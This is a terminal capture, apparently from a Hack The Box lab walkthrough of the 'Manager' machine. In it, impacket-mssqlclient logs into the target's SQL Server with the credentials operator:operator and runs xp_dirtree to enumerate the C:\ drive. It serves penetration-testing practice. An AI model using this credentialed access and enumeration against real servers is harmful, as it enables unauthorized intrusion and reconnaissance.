 ┌──(root㉿kali)-[~/HacktheBox/Windows/Manager]
└─# impacket-mssqlclient manager/operator:operator@manager.htb -windows-aut
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator  guest@master)> xp_dirtree
subdirectory                depth   file
-------------------------   -----   ----
$Recycle.Bin                    1      0
Documents and Settings          1      0
inetpub                         1      0
PerfLogs                        1      0
Program Files                   1      0
Program Files (x86)             1      0
ProgramData                     1      0
Recovery                        1      0
SQL2019                         1      0
System Volume Information       1      0
Users                           1      0
Windows                         1      0
SQL (MANAGER\Operator  guest@master)>